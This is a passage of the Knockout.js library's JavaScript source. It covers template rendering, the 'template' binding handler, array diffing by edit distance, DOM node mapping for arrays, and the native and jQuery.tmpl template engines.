}\n\n                function getFirstNodeFromPossibleArray(nodeOrNodeArray) {\n                    return nodeOrNodeArray.nodeType ? nodeOrNodeArray\n                        : nodeOrNodeArray.length > 0 ? nodeOrNodeArray[0]\n                            : null;\n                }\n\n                function executeTemplate(targetNodeOrNodeArray, renderMode, template, bindingContext, options) {\n                    options = options || {};\n                    var firstTargetNode = targetNodeOrNodeArray && getFirstNodeFromPossibleArray(targetNodeOrNodeArray);\n                    var templateDocument = (firstTargetNode || template || {}).ownerDocument;\n                    var templateEngineToUse = (options['templateEngine'] || _templateEngine);\n                    ko.templateRewriting.ensureTemplateIsRewritten(template, templateEngineToUse, templateDocument);\n                    var renderedNodesArray = templateEngineToUse['renderTemplate'](template, bindingContext, options, templateDocument);\n\n                    // Loosely check result is an array of DOM nodes\n                    if ((typeof renderedNodesArray.length != \"number\") || (renderedNodesArray.length > 0 && typeof renderedNodesArray[0].nodeType != \"number\"))\n                        throw new Error(\"Template engine must return an array of DOM nodes\");\n\n                    var haveAddedNodesToParent = false;\n                    switch (renderMode) {\n                        case \"replaceChildren\":\n                            ko.virtualElements.setDomNodeChildren(targetNodeOrNodeArray, renderedNodesArray);\n                            haveAddedNodesToParent = true;\n                            break;\n                        case \"replaceNode\":\n                            ko.utils.replaceDomNodes(targetNodeOrNodeArray, renderedNodesArray);\n                            haveAddedNodesToParent = true;\n                            break;\n                        case \"ignoreTargetNode\": break;\n                        default:\n                            throw new Error(\"Unknown renderMode: \" + renderMode);\n                    }\n\n                    if (haveAddedNodesToParent) {\n                        activateBindingsOnContinuousNodeArray(renderedNodesArray, bindingContext);\n                        if (options['afterRender']) {\n                            ko.dependencyDetection.ignore(options['afterRender'], null, [renderedNodesArray, bindingContext[options['as'] || '$data']]);\n                        }\n                        if (renderMode == \"replaceChildren\") {\n                            ko.bindingEvent.notify(targetNodeOrNodeArray, ko.bindingEvent.childrenComplete);\n                        }\n                    }\n\n                    return renderedNodesArray;\n                }\n\n                function resolveTemplateName(template, data, context) {\n                    // The template can be specified as:\n                    if (ko.isObservable(template)) {\n                        // 1. An observable, with string value\n                        return template();\n                    } else if (typeof template === 'function') {\n                        // 2. A function of (data, context) returning a string\n                        return template(data, context);\n                    } else {\n                        // 3. A string\n                        return template;\n                    }\n                }\n\n                ko.renderTemplate = function (template, dataOrBindingContext, options, targetNodeOrNodeArray, renderMode) {\n                    options = options || {};\n                    if ((options['templateEngine'] || _templateEngine) == undefined)\n                        throw new Error(\"Set a template engine before calling renderTemplate\");\n                    renderMode = renderMode || \"replaceChildren\";\n\n                    if (targetNodeOrNodeArray) {\n                        var firstTargetNode = getFirstNodeFromPossibleArray(targetNodeOrNodeArray);\n\n                        var whenToDispose = function () { return (!firstTargetNode) || !ko.utils.domNodeIsAttachedToDocument(firstTargetNode); }; // Passive disposal (on next evaluation)\n                        var activelyDisposeWhenNodeIsRemoved = (firstTargetNode && renderMode == \"replaceNode\") ? firstTargetNode.parentNode : firstTargetNode;\n\n                        return ko.dependentObservable( // So the DOM is automatically updated when any dependency changes\n                            function () {\n                                // Ensure we've got a proper binding context to work with\n                                var bindingContext = (dataOrBindingContext && (dataOrBindingContext instanceof ko.bindingContext))\n                                    ? dataOrBindingContext\n                                    : new ko.bindingContext(dataOrBindingContext, null, null, null, { \"exportDependencies\": true });\n\n                                var templateName = resolveTemplateName(template, bindingContext['$data'], bindingContext),\n                                    renderedNodesArray = executeTemplate(targetNodeOrNodeArray, renderMode, templateName, bindingContext, options);\n\n                                if (renderMode == \"replaceNode\") {\n                                    targetNodeOrNodeArray = renderedNodesArray;\n                                    firstTargetNode = getFirstNodeFromPossibleArray(targetNodeOrNodeArray);\n                                }\n                            },\n                            null,\n                            { disposeWhen: whenToDispose, disposeWhenNodeIsRemoved: activelyDisposeWhenNodeIsRemoved }\n                        );\n                    } else {\n                        // We don't yet have a DOM node to evaluate, so use a memo and render the template later when there is a DOM node\n                        return ko.memoization.memoize(function (domNode) {\n                            ko.renderTemplate(template, dataOrBindingContext, options, domNode, \"replaceNode\");\n                        });\n                    }\n                };\n\n                ko.renderTemplateForEach = function (template, arrayOrObservableArray, options, targetNode, parentBindingContext) {\n                    // Since setDomNodeChildrenFromArrayMapping always calls executeTemplateForArrayItem and then\n                    // activateBindingsCallback for added items, we can store the binding context in the former to use in the latter.\n                    var arrayItemContext, asName = options['as'];\n\n                    // This will be called by setDomNodeChildrenFromArrayMapping to get the nodes to add to targetNode\n                    var executeTemplateForArrayItem = function (arrayValue, index) {\n                        // Support selecting template as a function of the data being rendered\n                        arrayItemContext = parentBindingContext['createChildContext'](arrayValue, {\n                            'as': asName,\n                            'noChildContext': options['noChildContext'],\n                            'extend': function(context) {\n                                context['$index'] = index;\n                                if (asName) {\n                                    context[asName + \"Index\"] = index;\n                                }\n                            }\n                        });\n\n                        var templateName = resolveTemplateName(template, arrayValue, arrayItemContext);\n                        return executeTemplate(targetNode, \"ignoreTargetNode\", templateName, arrayItemContext, options);\n                    };\n\n                    // This will be called whenever setDomNodeChildrenFromArrayMapping has added nodes to targetNode\n                    var activateBindingsCallback = function(arrayValue, addedNodesArray, index) {\n                        activateBindingsOnContinuousNodeArray(addedNodesArray, arrayItemContext);\n                        if (options['afterRender'])\n                            options['afterRender'](addedNodesArray, arrayValue);\n\n                        // release the \"cache\" variable, so that it can be collected by\n                        // the GC when its value isn't used from within the bindings anymore.\n                        arrayItemContext = null;\n                    };\n\n                    var setDomNodeChildrenFromArrayMapping = function (newArray, changeList) {\n                        // Call setDomNodeChildrenFromArrayMapping, ignoring any observables unwrapped within (most likely from a callback function).\n                        // If the array items are observables, though, they will be unwrapped in executeTemplateForArrayItem and managed within setDomNodeChildrenFromArrayMapping.\n                        ko.dependencyDetection.ignore(ko.utils.setDomNodeChildrenFromArrayMapping, null, [targetNode, newArray, executeTemplateForArrayItem, options, activateBindingsCallback, changeList]);\n                        ko.bindingEvent.notify(targetNode, ko.bindingEvent.childrenComplete);\n                    };\n\n                    var shouldHideDestroyed = (options['includeDestroyed'] === false) || (ko.options['foreachHidesDestroyed'] && !options['includeDestroyed']);\n\n                    if (!shouldHideDestroyed && !options['beforeRemove'] && ko.isObservableArray(arrayOrObservableArray)) {\n                        setDomNodeChildrenFromArrayMapping(arrayOrObservableArray.peek());\n\n                        var subscription = arrayOrObservableArray.subscribe(function (changeList) {\n                            setDomNodeChildrenFromArrayMapping(arrayOrObservableArray(), changeList);\n                        }, null, \"arrayChange\");\n                        subscription.disposeWhenNodeIsRemoved(targetNode);\n\n                        return subscription;\n                    } else {\n                        return ko.dependentObservable(function () {\n                            var unwrappedArray = ko.utils.unwrapObservable(arrayOrObservableArray) || [];\n                            if (typeof unwrappedArray.length == \"undefined\") // Coerce single value into array\n                                unwrappedArray = [unwrappedArray];\n\n                            if (shouldHideDestroyed) {\n                                // Filter out any entries marked as destroyed\n                                unwrappedArray = ko.utils.arrayFilter(unwrappedArray, function(item) {\n                                    return item === undefined || item === null || !ko.utils.unwrapObservable(item['_destroy']);\n                                });\n                            }\n                            setDomNodeChildrenFromArrayMapping(unwrappedArray);\n\n                        }, null, { disposeWhenNodeIsRemoved: targetNode });\n                    }\n                };\n\n                var templateComputedDomDataKey = ko.utils.domData.nextKey();\n                function disposeOldComputedAndStoreNewOne(element, newComputed) {\n                    var oldComputed = ko.utils.domData.get(element, templateComputedDomDataKey);\n                    if (oldComputed && (typeof(oldComputed.dispose) == 'function'))\n                        oldComputed.dispose();\n                    ko.utils.domData.set(element, templateComputedDomDataKey, (newComputed && (!newComputed.isActive || newComputed.isActive())) ? newComputed : undefined);\n                }\n\n                var cleanContainerDomDataKey = ko.utils.domData.nextKey();\n                ko.bindingHandlers['template'] = {\n                    'init': function(element, valueAccessor) {\n                        // Support anonymous templates\n                        var bindingValue = ko.utils.unwrapObservable(valueAccessor());\n                        if (typeof bindingValue == \"string\" || 'name' in bindingValue) {\n                            // It's a named template - clear the element\n                            ko.virtualElements.emptyNode(element);\n                        } else if ('nodes' in bindingValue) {\n                            // We've been given an array of DOM nodes. Save them as the template source.\n                            // There is no known use case for the node array being an observable array (if the output\n                            // varies, put that behavior *into* your template - that's what templates are for), and\n                            // the implementation would be a mess, so assert that it's not observable.\n                            var nodes = bindingValue['nodes'] || [];\n                            if (ko.isObservable(nodes)) {\n                                throw new Error('The \"nodes\" option must be a plain, non-observable array.');\n                            }\n\n                            // If the nodes are already attached to a KO-generated container, we reuse that container without moving the\n                            // elements to a new one (we check only the first node, as the nodes are always moved together)\n                            var container = nodes[0] && nodes[0].parentNode;\n                            if (!container || !ko.utils.domData.get(container, cleanContainerDomDataKey)) {\n                                container = ko.utils.moveCleanedNodesToContainerElement(nodes);\n                                ko.utils.domData.set(container, cleanContainerDomDataKey, true);\n                            }\n\n                            new ko.templateSources.anonymousTemplate(element)['nodes'](container);\n                        } else {\n                            // It's an anonymous template - store the element contents, then clear the element\n                            var templateNodes = ko.virtualElements.childNodes(element);\n                            if (templateNodes.length > 0) {\n                                var container = ko.utils.moveCleanedNodesToContainerElement(templateNodes); // This also removes the nodes from their current parent\n                                new ko.templateSources.anonymousTemplate(element)['nodes'](container);\n                            } else {\n                                throw new Error(\"Anonymous template defined, but no template content was provided\");\n                            }\n                        }\n                        return { 'controlsDescendantBindings': true };\n                    },\n                    'update': function (element, valueAccessor, allBindings, viewModel, bindingContext) {\n                        var value = valueAccessor(),\n                            options = ko.utils.unwrapObservable(value),\n                            shouldDisplay = true,\n                            templateComputed = null,\n                            template;\n\n                        if (typeof options == \"string\") {\n                            template = value;\n                            options = {};\n                        } else {\n                            template = 'name' in options ? options['name'] : element;\n\n                            // Support \"if\"/\"ifnot\" conditions\n                            if ('if' in options)\n                                shouldDisplay = ko.utils.unwrapObservable(options['if']);\n                            if (shouldDisplay && 'ifnot' in options)\n                                shouldDisplay = !ko.utils.unwrapObservable(options['ifnot']);\n\n                            // Don't show anything if an empty name is given (see #2446)\n                            if (shouldDisplay && !template) {\n                                shouldDisplay = false;\n                            }\n                        }\n\n                        if ('foreach' in options) {\n                            // Render once for each data point (treating data set as empty if shouldDisplay==false)\n                            var dataArray = (shouldDisplay && options['foreach']) || [];\n                            templateComputed = ko.renderTemplateForEach(template, dataArray, options, element, bindingContext);\n                        } else if (!shouldDisplay) {\n                            ko.virtualElements.emptyNode(element);\n                        } else {\n                            // Render once for this single data point (or use the viewModel if no data was provided)\n                            var innerBindingContext = bindingContext;\n                            if ('data' in options) {\n                                innerBindingContext = bindingContext['createChildContext'](options['data'], {\n                                    'as': options['as'],\n                                    'noChildContext': options['noChildContext'],\n                                    'exportDependencies': true\n                                });\n                            }\n                            templateComputed = ko.renderTemplate(template, innerBindingContext, options, element);\n                        }\n\n                        // It only makes sense to have a single template computed per element (otherwise which one should have its output displayed?)\n                        disposeOldComputedAndStoreNewOne(element, templateComputed);\n                    }\n                };\n\n                // Anonymous templates can't be rewritten. Give a nice error message if you try to do it.\n                ko.expressionRewriting.bindingRewriteValidators['template'] = function(bindingValue) {\n                    var parsedBindingValue = ko.expressionRewriting.parseObjectLiteral(bindingValue);\n\n                    if ((parsedBindingValue.length == 1) && parsedBindingValue[0]['unknown'])\n                        return null; // It looks like a string literal, not an object literal, so treat it as a named template (which is allowed for rewriting)\n\n                    if (ko.expressionRewriting.keyValueArrayContainsKey(parsedBindingValue, \"name\"))\n                        return null; // Named templates can be rewritten, so return \"no error\"\n                    return \"This template engine does not support anonymous templates nested within its templates\";\n                };\n\n                ko.virtualElements.allowedBindings['template'] = true;\n            })();\n\n            ko.exportSymbol('setTemplateEngine', ko.setTemplateEngine);\n            ko.exportSymbol('renderTemplate', ko.renderTemplate);\n// Go through the items that have been added and deleted and try to find matches between them.\n            ko.utils.findMovesInArrayComparison = function (left, right, limitFailedCompares) {\n                if (left.length && right.length) {\n                    var failedCompares, l, r, leftItem, rightItem;\n                    for (failedCompares = l = 0; (!limitFailedCompares || failedCompares < limitFailedCompares) && (leftItem = left[l]); ++l) {\n                        for (r = 0; rightItem = right[r]; ++r) {\n                            if (leftItem['value'] === rightItem['value']) {\n                                leftItem['moved'] = rightItem['index'];\n                                rightItem['moved'] = leftItem['index'];\n                                right.splice(r, 1);         // This item is marked as moved; so remove it from right list\n                                failedCompares = r = 0;     // Reset failed compares count because we're checking for consecutive failures\n                                break;\n                            }\n                        }\n                        failedCompares += r;\n                    }\n                }\n            };\n\n            ko.utils.compareArrays = (function () {\n                var statusNotInOld = 'added', statusNotInNew = 'deleted';\n\n                // Simple calculation based on Levenshtein distance.\n                function compareArrays(oldArray, newArray, options) {\n                    // For backward compatibility, if the third arg is actually a bool, interpret\n                    // it as the old parameter 'dontLimitMoves'. Newer code should use { dontLimitMoves: true }.\n                    options = (typeof options === 'boolean') ? { 'dontLimitMoves': options } : (options || {});\n                    oldArray = oldArray || [];\n                    newArray = newArray || [];\n\n                    if (oldArray.length < newArray.length)\n                        return compareSmallArrayToBigArray(oldArray, newArray, statusNotInOld, statusNotInNew, options);\n                    else\n                        return compareSmallArrayToBigArray(newArray, oldArray, statusNotInNew, statusNotInOld, options);\n                }\n\n                function compareSmallArrayToBigArray(smlArray, bigArray, statusNotInSml, statusNotInBig, options) {\n                    var myMin = Math.min,\n                        myMax = Math.max,\n                        editDistanceMatrix = [],\n                        smlIndex, smlIndexMax = smlArray.length,\n                        bigIndex, bigIndexMax = bigArray.length,\n                        compareRange = (bigIndexMax - smlIndexMax) || 1,\n                        maxDistance = smlIndexMax + bigIndexMax + 1,\n                        thisRow, lastRow,\n                        bigIndexMaxForRow, bigIndexMinForRow;\n\n                    for (smlIndex = 0; smlIndex <= smlIndexMax; smlIndex++) {\n                        lastRow = thisRow;\n                        editDistanceMatrix.push(thisRow = []);\n                        bigIndexMaxForRow = myMin(bigIndexMax, smlIndex + compareRange);\n                        bigIndexMinForRow = myMax(0, smlIndex - 1);\n                        for (bigIndex = bigIndexMinForRow; bigIndex <= bigIndexMaxForRow; bigIndex++) {\n                            if (!bigIndex)\n                                thisRow[bigIndex] = smlIndex + 1;\n                            else if (!smlIndex)  // Top row - transform empty array into new array via additions\n                                thisRow[bigIndex] = bigIndex + 1;\n                            else if (smlArray[smlIndex - 1] === bigArray[bigIndex - 1])\n                                thisRow[bigIndex] = lastRow[bigIndex - 1];                  // copy value (no edit)\n                            else {\n                                var northDistance = lastRow[bigIndex] || maxDistance;       // not in big (deletion)\n                                var westDistance = thisRow[bigIndex - 1] || maxDistance;    // not in small (addition)\n                                thisRow[bigIndex] = myMin(northDistance, westDistance) + 1;\n                            }\n                        }\n                    }\n\n                    var editScript = [], meMinusOne, notInSml = [], notInBig = [];\n                    for (smlIndex = smlIndexMax, bigIndex = bigIndexMax; smlIndex || bigIndex;) {\n                        meMinusOne = editDistanceMatrix[smlIndex][bigIndex] - 1;\n                        if (bigIndex && meMinusOne === editDistanceMatrix[smlIndex][bigIndex-1]) {\n                            notInSml.push(editScript[editScript.length] = {     // added\n                                'status': statusNotInSml,\n                                'value': bigArray[--bigIndex],\n                                'index': bigIndex });\n                        } else if (smlIndex && meMinusOne === editDistanceMatrix[smlIndex - 1][bigIndex]) {\n                            notInBig.push(editScript[editScript.length] = {     // deleted\n                                'status': statusNotInBig,\n                                'value': smlArray[--smlIndex],\n                                'index': smlIndex });\n                        } else {\n                            --bigIndex;\n                            --smlIndex;\n                            if (!options['sparse']) {\n                                editScript.push({\n                                    'status': \"retained\",\n                                    'value': bigArray[bigIndex] });\n                            }\n                        }\n                    }\n\n                    // Set a limit on the number of consecutive non-matching comparisons; having it a multiple of\n                    // smlIndexMax keeps the time complexity of this algorithm linear.\n                    ko.utils.findMovesInArrayComparison(notInBig, notInSml, !options['dontLimitMoves'] && smlIndexMax * 10);\n\n                    return editScript.reverse();\n                }\n\n                return compareArrays;\n            })();\n\n            ko.exportSymbol('utils.compareArrays', ko.utils.compareArrays);\n            (function () {\n                // Objective:\n                // * Given an input array, a container DOM node, and a function from array elements to arrays of DOM nodes,\n                //   map the array elements to arrays of DOM nodes, concatenate together all these arrays, and use them to populate the container DOM node\n                // * Next time we're given the same combination of things (with the array possibly having mutated), update the container DOM node\n                //   so that its children is again the concatenation of the mappings of the array elements, but don't re-map any array elements that we\n                //   previously mapped - retain those nodes, and just insert/delete other ones\n\n                // \"callbackAfterAddingNodes\" will be invoked after any \"mapping\"-generated nodes are inserted into the container node\n                // You can use this, for example, to activate bindings on those nodes.\n\n                function mapNodeAndRefreshWhenChanged(containerNode, mapping, valueToMap, callbackAfterAddingNodes, index) {\n                    // Map this array value inside a dependentObservable so we re-map when any dependency changes\n                    var mappedNodes = [];\n                    var dependentObservable = ko.dependentObservable(function() {\n                        var newMappedNodes = mapping(valueToMap, index, ko.utils.fixUpContinuousNodeArray(mappedNodes, containerNode)) || [];\n\n                        // On subsequent evaluations, just replace the previously-inserted DOM nodes\n                        if (mappedNodes.length > 0) {\n                            ko.utils.replaceDomNodes(mappedNodes, newMappedNodes);\n                            if (callbackAfterAddingNodes)\n                                ko.dependencyDetection.ignore(callbackAfterAddingNodes, null, [valueToMap, newMappedNodes, index]);\n                        }\n\n                        // Replace the contents of the mappedNodes array, thereby updating the record\n                        // of which nodes would be deleted if valueToMap was itself later removed\n                        mappedNodes.length = 0;\n                        ko.utils.arrayPushAll(mappedNodes, newMappedNodes);\n                    }, null, { disposeWhenNodeIsRemoved: containerNode, disposeWhen: function() { return !ko.utils.anyDomNodeIsAttachedToDocument(mappedNodes); } });\n                    return { mappedNodes : mappedNodes, dependentObservable : (dependentObservable.isActive() ? dependentObservable : undefined) };\n                }\n\n                var lastMappingResultDomDataKey = ko.utils.domData.nextKey(),\n                    deletedItemDummyValue = ko.utils.domData.nextKey();\n\n                ko.utils.setDomNodeChildrenFromArrayMapping = function (domNode, array, mapping, options, callbackAfterAddingNodes, editScript) {\n                    array = array || [];\n                    if (typeof array.length == \"undefined\") // Coerce single value into array\n                        array = [array];\n\n                    options = options || {};\n                    var lastMappingResult = ko.utils.domData.get(domNode, lastMappingResultDomDataKey);\n                    var isFirstExecution = !lastMappingResult;\n\n                    // Build the new mapping result\n                    var newMappingResult = [];\n                    var lastMappingResultIndex = 0;\n                    var currentArrayIndex = 0;\n\n                    var nodesToDelete = [];\n                    var itemsToMoveFirstIndexes = [];\n                    var itemsForBeforeRemoveCallbacks = [];\n                    var itemsForMoveCallbacks = [];\n                    var itemsForAfterAddCallbacks = [];\n                    var mapData;\n                    var countWaitingForRemove = 0;\n\n                    function itemAdded(value) {\n                        mapData = { arrayEntry: value, indexObservable: ko.observable(currentArrayIndex++) };\n                        newMappingResult.push(mapData);\n                        if (!isFirstExecution) {\n                            itemsForAfterAddCallbacks.push(mapData);\n                        }\n                    }\n\n                    function itemMovedOrRetained(oldPosition) {\n                        mapData = lastMappingResult[oldPosition];\n                        if (currentArrayIndex !== mapData.indexObservable.peek())\n                            itemsForMoveCallbacks.push(mapData);\n                        // Since updating the index might change the nodes, do so before calling fixUpContinuousNodeArray\n                        mapData.indexObservable(currentArrayIndex++);\n                        ko.utils.fixUpContinuousNodeArray(mapData.mappedNodes, domNode);\n                        newMappingResult.push(mapData);\n                    }\n\n                    function callCallback(callback, items) {\n                        if (callback) {\n                            for (var i = 0, n = items.length; i < n; i++) {\n                                ko.utils.arrayForEach(items[i].mappedNodes, function(node) {\n                                    callback(node, i, items[i].arrayEntry);\n                                });\n                            }\n                        }\n                    }\n\n                    if (isFirstExecution) {\n                        ko.utils.arrayForEach(array, itemAdded);\n                    } else {\n                        if (!editScript || (lastMappingResult && lastMappingResult['_countWaitingForRemove'])) {\n                            // Compare the provided array against the previous one\n                            var lastArray = ko.utils.arrayMap(lastMappingResult, function (x) { return x.arrayEntry; }),\n                                compareOptions = {\n                                    'dontLimitMoves': options['dontLimitMoves'],\n                                    'sparse': true\n                                };\n                            editScript = ko.utils.compareArrays(lastArray, array, compareOptions);\n                        }\n\n                        for (var i = 0, editScriptItem, movedIndex, itemIndex; editScriptItem = editScript[i]; i++) {\n                            movedIndex = editScriptItem['moved'];\n                            itemIndex = editScriptItem['index'];\n                            switch (editScriptItem['status']) {\n                                case \"deleted\":\n                                    while (lastMappingResultIndex < itemIndex) {\n                                        itemMovedOrRetained(lastMappingResultIndex++);\n                                    }\n                                    if (movedIndex === undefined) {\n                                        mapData = lastMappingResult[lastMappingResultIndex];\n\n                                        // Stop tracking changes to the mapping for these nodes\n                                        if (mapData.dependentObservable) {\n                                            mapData.dependentObservable.dispose();\n                                            mapData.dependentObservable = undefined;\n                                        }\n\n                                        // Queue these nodes for later removal\n                                        if (ko.utils.fixUpContinuousNodeArray(mapData.mappedNodes, domNode).length) {\n                                            if (options['beforeRemove']) {\n                                                newMappingResult.push(mapData);\n                                                countWaitingForRemove++;\n                                                if (mapData.arrayEntry === deletedItemDummyValue) {\n                                                    mapData = null;\n                                                } else {\n                                                    itemsForBeforeRemoveCallbacks.push(mapData);\n                                                }\n                                            }\n                                            if (mapData) {\n                                                nodesToDelete.push.apply(nodesToDelete, mapData.mappedNodes);\n                                            }\n                                        }\n                                    }\n                                    lastMappingResultIndex++;\n                                    break;\n\n                                case \"added\":\n                                    while (currentArrayIndex < itemIndex) {\n                                        itemMovedOrRetained(lastMappingResultIndex++);\n                                    }\n                                    if (movedIndex !== undefined) {\n                                        itemsToMoveFirstIndexes.push(newMappingResult.length);\n                                        itemMovedOrRetained(movedIndex);\n                                    } else {\n                                        itemAdded(editScriptItem['value']);\n                                    }\n                                    break;\n                            }\n                        }\n\n                        while (currentArrayIndex < array.length) {\n                            itemMovedOrRetained(lastMappingResultIndex++);\n                        }\n\n                        // Record that the current view may still contain deleted items\n                        // because it means we won't be able to use a provided editScript.\n                        newMappingResult['_countWaitingForRemove'] = countWaitingForRemove;\n                    }\n\n                    // Store a copy of the array items we just considered so we can difference it next time\n                    ko.utils.domData.set(domNode, lastMappingResultDomDataKey, newMappingResult);\n\n                    // Call beforeMove first before any changes have been made to the DOM\n                    callCallback(options['beforeMove'], itemsForMoveCallbacks);\n\n                    // Next remove nodes for deleted items (or just clean if there's a beforeRemove callback)\n                    ko.utils.arrayForEach(nodesToDelete, options['beforeRemove'] ? ko.cleanNode : ko.removeNode);\n\n                    var i, j, lastNode, nodeToInsert, mappedNodes, activeElement;\n\n                    // Since most browsers remove the focus from an element when it's moved to another location,\n                    // save the focused element and try to restore it later.\n                    try {\n                        activeElement = domNode.ownerDocument.activeElement;\n                    } catch(e) {\n                        // IE9 throws if you access activeElement during page load (see issue #703)\n                    }\n\n                    // Try to reduce overall moved nodes by first moving the ones that were marked as moved by the edit script\n                    if (itemsToMoveFirstIndexes.length) {\n                        while ((i = itemsToMoveFirstIndexes.shift()) != undefined) {\n                            mapData = newMappingResult[i];\n                            for (lastNode = undefined; i; ) {\n                                if ((mappedNodes = newMappingResult[--i].mappedNodes) && mappedNodes.length) {\n                                    lastNode = mappedNodes[mappedNodes.length-1];\n                                    break;\n                                }\n                            }\n                            for (j = 0; nodeToInsert = mapData.mappedNodes[j]; lastNode = nodeToInsert, j++) {\n                                ko.virtualElements.insertAfter(domNode, nodeToInsert, lastNode);\n                            }\n                        }\n                    }\n\n                    // Next add/reorder the remaining items (will include deleted items if there's a beforeRemove callback)\n                    for (i = 0; mapData = newMappingResult[i]; i++) {\n                        // Get nodes for newly added items\n                        if (!mapData.mappedNodes)\n                            ko.utils.extend(mapData, mapNodeAndRefreshWhenChanged(domNode, mapping, mapData.arrayEntry, callbackAfterAddingNodes, mapData.indexObservable));\n\n                        // Put nodes in the right place if they aren't there already\n                        for (j = 0; nodeToInsert = mapData.mappedNodes[j]; lastNode = nodeToInsert, j++) {\n                            ko.virtualElements.insertAfter(domNode, nodeToInsert, lastNode);\n                        }\n\n                        // Run the callbacks for newly added nodes (for example, to apply bindings, etc.)\n                        if (!mapData.initialized && callbackAfterAddingNodes) {\n                            callbackAfterAddingNodes(mapData.arrayEntry, mapData.mappedNodes, mapData.indexObservable);\n                            mapData.initialized = true;\n                            lastNode = mapData.mappedNodes[mapData.mappedNodes.length - 1];     // get the last node again since it may have been changed by a preprocessor\n                        }\n                    }\n\n                    // Restore the focused element if it had lost focus\n                    if (activeElement && domNode.ownerDocument.activeElement != activeElement) {\n                        activeElement.focus();\n                    }\n\n                    // If there's a beforeRemove callback, call it after reordering.\n                    // Note that we assume that the beforeRemove callback will usually be used to remove the nodes using\n                    // some sort of animation, which is why we first reorder the nodes that will be removed. If the\n                    // callback instead removes the nodes right away, it would be more efficient to skip reordering them.\n                    // Perhaps we'll make that change in the future if this scenario becomes more common.\n                    callCallback(options['beforeRemove'], itemsForBeforeRemoveCallbacks);\n\n                    // Replace the stored values of deleted items with a dummy value. This provides two benefits: it marks this item\n                    // as already \"removed\" so we won't call beforeRemove for it again, and it ensures that the item won't match up\n                    // with an actual item in the array and appear as \"retained\" or \"moved\".\n                    for (i = 0; i < itemsForBeforeRemoveCallbacks.length; ++i) {\n                        itemsForBeforeRemoveCallbacks[i].arrayEntry = deletedItemDummyValue;\n                    }\n\n                    // Finally call afterMove and afterAdd callbacks\n                    callCallback(options['afterMove'], itemsForMoveCallbacks);\n                    callCallback(options['afterAdd'], itemsForAfterAddCallbacks);\n                }\n            })();\n\n            ko.exportSymbol('utils.setDomNodeChildrenFromArrayMapping', ko.utils.setDomNodeChildrenFromArrayMapping);\n            ko.nativeTemplateEngine = function () {\n                this['allowTemplateRewriting'] = false;\n            }\n\n            ko.nativeTemplateEngine.prototype = new ko.templateEngine();\n            ko.nativeTemplateEngine.prototype.constructor = ko.nativeTemplateEngine;\n            ko.nativeTemplateEngine.prototype['renderTemplateSource'] = function (templateSource, bindingContext, options, templateDocument) {\n                var useNodesIfAvailable = !(ko.utils.ieVersion < 9), // IE<9 cloneNode doesn't work properly\n                    templateNodesFunc = useNodesIfAvailable ? templateSource['nodes'] : null,\n                    templateNodes = templateNodesFunc ? templateSource['nodes']() : null;\n\n                if (templateNodes) {\n                    return ko.utils.makeArray(templateNodes.cloneNode(true).childNodes);\n                } else {\n                    var templateText = templateSource['text']();\n                    return ko.utils.parseHtmlFragment(templateText, templateDocument);\n                }\n            };\n\n            ko.nativeTemplateEngine.instance = new ko.nativeTemplateEngine();\n            ko.setTemplateEngine(ko.nativeTemplateEngine.instance);\n\n            ko.exportSymbol('nativeTemplateEngine', ko.nativeTemplateEngine);\n            (function() {\n                ko.jqueryTmplTemplateEngine = function () {\n                    // Detect which version of jquery-tmpl you're using. Unfortunately jquery-tmpl\n                    // doesn't expose a version number, so we have to infer it.\n                    // Note that as of Knockout 1.3, we only support jQuery.tmpl 1.0.0pre and later,\n                    // which KO internally refers to as version \"2\", so older versions are no longer detected.\n                    var jQueryTmplVersion = this.jQueryTmplVersion = (function() {\n                        if (!jQueryInstance || !(jQueryInstance['tmpl']))\n                            return 0;\n                        // Since it exposes no official version number, we use our own numbering system. To be updated as jquery-tmpl evolves.\n                        try {\n                            if (jQueryInstance['tmpl']['tag']['tmpl']['open'].toString().indexOf('__') >= 0) {\n                                // Since 1.0.0pre, custom tags should append markup to an array called \"__\"\n                                return 2; // Final version of jquery.tmpl\n                            }\n                        } catch(ex) { /* Apparently not the version we were looking for */ }\n\n                        return 1; // Any older version that we don't support\n                    })();\n\n                    function ensureHasReferencedJQueryTemplates() {\n                        if (jQueryTmplVersion < 2)\n                            throw new Error(\"Your version of jQuery.tmpl is too old. Please upgrade to jQuery.tmpl 1.0.0pre or later.\");\n                    }\n\n                    function executeTemplate(compiledTemplate, data, jQueryTemplateOptions) {\n                        return jQueryInstance['tmpl'](compiledTemplate, data, jQueryTemplateOptions);\n                    }\n\n                    this['renderTemplateSource'] = function(templateSource, bindingContext, options, templateDocument) {\n                        templateDocument = templateDocument || document;\n                        options = options || {};\n                        ensureHasReferencedJQueryTemplates();\n\n                        // Ensure we have stored a precompiled version of this template (don't want to reparse on every render)\n                        var precompiled = templateSource['data']('precompiled');\n                        if (!precompiled) {\n                            var templateText = templateSource['text']() || \"\";\n                            // Wrap in \"with($whatever.koBindingContext) { ... }\"\n                            templateText = \"{{ko_with $item.koBindingContext}}\" + templateText + \"{{/ko_with}}\";\n\n                            precompiled = jQueryInstance['template'](null, templateText);\n                            templateSource['data']('precompiled', precompiled);\n                        }\n\n                        var data = [bindingContext['$data']]; // Prewrap the data in an array to stop jquery.tmpl from trying to unwrap any arrays\n                        var jQueryTemplateOptions = jQueryInstance['extend']({ 'koBindingContext': bindingContext }, options['templateOptions']);\n\n                        var resultNodes = executeTemplate(precompiled, data, jQueryTemplateOptions);\n                        resultNodes['appendTo'](templateDocument.createElement(\"div\")); // Using \"appendTo\" forces jQuery/jQuery.tmpl to perform necessary cleanup work\n\n                        jQueryInstance['fragments'] = {}; // Clear jQuery's fragment cache to avoid a memory leak after a large number of template renders\n                        return resultNodes;\n                    };\n\n                    this['createJavaScriptEvaluatorBlock'] = function(script) {\n                        return \"{{ko_code ((function() { return \" + script + \" })()) }}\";\n                    };\n\n                    this['addTemplate'] = function(templateName, templateMarkup) {\n                        document.write(\"<script type='text/html' id='\" + templateName + \"'>\" + templateMarkup + \"<\" + \"/script>\");\n                    };\n\n                    if (jQueryTmplVersion > 0) {\n                        jQueryInstance['tmpl']['tag']['ko_code'] = {\n                            open: \"__.push($1 || '');\"\n                        };\n                        jQueryInstance['tmpl']['tag']['ko_with'] = {\n                            open: \"with($1) {\",\n                            close: \"} \"\n                        };\n                    }\n                };\n\n                ko.jqueryTmplTemplateEngine.prototype = new ko.templateEngine();\n                ko.jqueryTmplTemplateEngine.prototype.constructor = ko.jqueryTmplTemplateEngine;\n\n                // Use this one by default *only if jquery.tmpl is referenced*\n                var jqueryTmplTemplateEngineInstance = new ko.jqueryTmplTemplateEngine();\n                